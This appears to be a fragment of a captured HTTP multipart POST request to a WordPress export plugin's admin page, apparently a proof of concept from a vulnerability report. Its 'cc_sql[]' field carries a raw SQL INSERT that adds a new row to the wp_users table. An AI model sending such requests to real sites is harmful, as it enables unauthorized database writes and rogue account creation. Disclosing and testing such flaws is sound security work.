 79 ------WebKitFormBoundaryiJPFIleVAGMODGts
80 Content-Disposition: form-data; name="split_large_exports"
81
82 0
83 ------WebKitFormBoundaryiJPFIleVAGMODGts
84 Content-Disposition: form-data; name="split_large_exports_count"
85
86 10000
87 ------WebKitFormBoundaryiJPFIleVAGMODGts
88 Content-Disposition: form-data; name="_wpnonce_update-export"
89
90 58531134ef
91 ------WebKitFormBoundaryiJPFIleVAGMODGts
92 Content-Disposition: form-data; name="cc_type[]"
93
94 sql
95 ------WebKitFormBoundaryiJPFIleVAGMODGts
96 Content-Disposition: form-data; name="cc_code[]"
97
98 test
99 ------WebKitFormBoundaryiJPFIleVAGMODGts
100 Content-Disposition: form-data; name="cc_php[]"
101
102 test
103 ------WebKitFormBoundaryiJPFIleVAGMODGts
104 Content-Disposition: form-data; name="cc_sql[]"
105
106 insert into wp_users (user_login,
user_pass,user_nicename,user_email,user_url,user_activation_key,display_name)values('qwerty_test','password','nicename','user_email','user_url','user_activation_key','display_name')
107 ------WebKitFormBoundaryiJPFIleVAGMODGts
108 Content-Disposition: form-data; name="_wp_http_referer"
109
110 /wordpress/wp-admin/admin.php?page=pmxe-admin-manage&id=39&action=update
111 ------WebKitFormBoundaryiJPFIleVAGMODGts
112 Content-Disposition: form-data; name="is_confirmed"
113
114 1
115 ------WebKitFormBoundaryiJPFIleVAGMODGts--